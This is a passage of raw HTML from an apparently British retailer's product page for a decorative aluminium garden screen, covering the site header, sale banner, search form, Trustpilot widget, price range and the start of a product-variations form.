                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-62135 product type-product status-publish has-post-thumbnail product_cat-aluminium-screens product_cat-metal-screens product_tag-coffee pa_size-120cm-x-60cm pa_size-180cm-x-30cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-100x100.jpg" data-thumb-alt="N°143 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°143 Decorative Screen" data-caption="N°143 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 62135-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°143 Aluminium Metal Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L2337152
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</bdi></span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/" method="post" enctype='multipart/form-data' data-product_id="62135" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0143 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:9168,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 